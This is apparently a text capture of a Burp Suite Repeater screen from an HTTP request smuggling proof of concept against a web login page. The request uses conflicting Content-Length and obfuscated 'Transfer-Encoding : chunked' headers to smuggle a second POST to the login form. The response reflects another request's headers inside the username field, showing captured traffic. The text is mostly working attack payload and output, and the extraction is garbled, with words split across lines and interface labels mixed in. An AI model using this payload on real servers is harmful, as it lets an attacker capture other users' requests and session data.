 Send
Cancel
<
>
Target:
?
Request
Raw
Params
Headers
Hex
GET / HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 1028
Transfer-Encoding : chunked
0
POST
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
Content-Type: application/x-www-form-urlencoded
Content-Length: 690
Cookie: JSESSIONID= ;
Connection: close
Upgrade-Insecure-Requests: 1
_58_formDate= &_58_redirect=&_58_password=test&_58_login=test1337
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTML
Render
html/images/progress.gif");loadingImgNode.setAttribute("class","loadIcon");loadin
gImgNode.setAttribute("style","position:absolute; top: 50%; left: 50%;
margin-right: -50%; transform: translate(-50%,
-50%)");document.getElementsByTagName("html")[0].appendChild(loadingImgNode)}try{
$(window).on("load",function(){$(".loadIcon").remove()})}catch(ignore){};</script
> <fieldset class="aui-fieldset " > <div class="aui-fieldset-content ">
<!DOCTYPE html> <script
type="text/javascript">if(document.getElementsByTagName("body")[0]==undefined){va
r
loadingImgNode=document.createElement("Img");loadingImgNode.setAttribute("src","/
html/images/progress.gif");loadingImgNode.setAttribute("class","loadIcon");loadin
gImgNode.setAttribute("style","position:absolute; top: 50%; left: 50%;
margin-right: -50%; transform: translate(-50%,
-50%)");document.getElementsByTagName("html")[0].appendChild(loadingImgNode)}try{
$(window).on("load",function(){$(".loadIcon").remove()})}catch(ignore){};</script
> <span class="aui-field aui-field-text"> <span class="aui-field-content">
<label class="aui-field-label" for="_58_login"> Username </label> <span
class="aui-field-element "> <input class="aui-field-input aui-field-input-text"
id="_58_login" name="_58_login" type="text"
value="test1337GET&#x20;&#x2f;&#x20;HTTP&#x2f;1&#x2e;1&#x0a;X-Forwarded-For&#x3a;
&# &#x2e &#x0a;X-Forwarded-Proto&#x3a;&#x20;https&#x0a;
X-Forwarded-Port&#x3a;&#x20;443&#x0a;Host&#x3a;&#x20;
1&#x2e;com&#x0a;X-Amzn-Trace-Id&#x3a;&#x20;
16c4b86&#x0a;Content-Length&#x3a;&#x20;1028&#x0a;User-Agent&#x3a;&#x20;Mozilla&#x
2f;5&#x2e;0&#x20;&#x28;Macintosh&#x3b;&#x20;Intel&#x20;Mac&#x20;OS&#x20;X&#x20;10
_14_2&#x29;&#x20;AppleWebKit&#x2f;537&#x2e;36&#x20;&#x28;KHTML&#x2c;&#x20;like&#x
20;Gecko&#x29;&#x20;Chrome&#x2f;71&#x2e;0&#x2e;3578&#x2e;98&#x20;Safari&#x2f;537&
#x2e;36&#x0a;Accept&#x3a;&#x20;text&#x2f;html&#x2c;application&#x2f;xhtml&#x20;xm
l&#x2c;application&#x2f;xml&#x3b;q&#x3d;0&#x2e;9&#x2c;&#x2a;&#x2f;&#x2a;&#x3b;q&#
x3d;0&#x2e;8&#x0a;Accept-Language&#x3a;&#x20;en-US&#x2c;en&#x3b;q&#x3d;0&#x2e;5&#
x0a;Accept-Encoding&#x3a;&#x20;gzip&#x2c;&#x20;deflate&#x0a;Upgrade-Insecure-Requ
ests&#x3a;&#x20;1&#x0a;Content-Type&#x3a;&#x20;application&#x2f;x-www-form-urlenc
oded&#x0a;Transfer-Encoding&#x20;&#x3a;&#x20;chunked&#x0a;&#x0a;0&#x0a;&#x0a;POST
&#x20;&#x2f " autocomplete="off" /> </span> </span> </span>
<!DOCTYPE html> <script
type="text/javascript">if(document.getElementsByTagName("body")[0]==undefined){va
r
loadingImgNode=document.createElement("Img");loadingImgNode.setAttribute("src","/
? < + > test 2 matches
Done
122,705 bytes | 442 millis